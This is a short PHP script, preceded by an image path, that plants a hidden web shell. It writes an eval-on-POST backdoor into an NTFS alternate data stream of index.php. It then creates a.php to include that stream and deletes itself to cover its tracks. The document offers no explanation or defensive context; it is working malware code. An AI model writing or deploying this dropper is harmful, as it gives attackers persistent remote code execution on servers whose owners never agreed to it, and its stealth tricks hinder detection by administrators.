 <?php
exec('echo "<?php @eval($_POST[key]);?>">>index.php:key.php');
$key = <<<key
echo "<?php include 'index.php:key.php';?>">>a.php
key;
exec($key);
$url = $_SERVER['PHP_SELF'];
$filename= substr($url,strrpos($url,'/')+1);
@unlink($filename);
?>